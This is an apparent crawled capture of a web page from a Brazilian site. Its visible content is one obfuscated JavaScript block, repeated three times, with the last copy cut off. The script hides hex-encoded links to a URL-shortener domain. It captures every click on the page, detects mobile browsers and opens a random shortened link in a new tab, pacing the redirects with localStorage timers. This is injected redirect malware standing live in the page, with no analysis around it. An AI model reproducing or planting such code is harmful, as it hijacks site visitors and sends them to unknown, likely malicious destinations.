

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vilaarabe.com.br/?e=scotts-of-stow-shop-in-stow-on-the-wold-yy-eoyJkPHL
body_size: 42019
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 